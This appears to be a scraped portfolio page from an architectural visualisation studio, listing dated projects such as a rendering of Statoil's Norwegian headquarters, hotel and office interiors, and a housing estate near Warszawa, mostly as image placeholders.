
Client: 

Client: 
Date: November 2013
A visualisation of Statoil’s headquarters in Norway.


Date: August 2015
Interior visualization of hotel “Star Of The Sea”




Date: August 2015
Visualization of the conference room in an office building.


Client: 
Date: January 2014
Visualisations of house interiors – E 11 house.

Client: 


Client: 
Date: June 2014
Visualisations of an estate development near Warszawa for Perfekt Invest.




Client: 
